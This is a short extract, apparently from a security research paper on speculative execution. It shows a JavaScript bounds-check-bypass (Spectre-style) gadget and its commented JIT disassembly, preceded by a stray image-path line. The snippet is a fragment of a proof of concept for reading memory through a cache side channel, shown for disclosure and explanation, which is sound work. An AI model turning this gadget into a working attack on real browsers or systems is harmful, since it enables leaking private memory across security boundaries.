 1 if (index < simpleByteArray.length) {
2   index = simpleByteArray[index | 0];
3   index = (((index * 4096)|0) & (32*1024*1024-1))|0;
4   localJunk ^= probeTable[index|0]|0;
5 }
Listing 2: Exploiting Speculative Execution via JavaScript.
1 cmpl r15,[rbp-0xe0] ; Compare index (r15) against simpleByteArray.length
2 jnc 0x24dd099bb870 ; If index >= length, branch to instruction after movq below
3 REX.W leaq rsi,[r12+rdx*1] ; Set rsi = r12 + rdx = addr of first byte in simpleByteArray
4 movzxbl rsi,[rsi+r15*1] ; Read byte from address rsi+r15 (= base address + index)
5 shll rsi,12 ; Multiply rsi by 4096 by shifting left 12 bits
6 andl rsi,0x1ffffff ; AND reassures JIT that next operation is in-bounds
7 movzxbl rsi,[rsi+r8*1] ; Read from probeTable
8 xorl rsi,rdi ; XOR the read result onto localJunk
9 REX.W movq rdi,rsi ; Copy localJunk into rdi
Listing 3: Disassembly of JavaScript Example from Listing 2.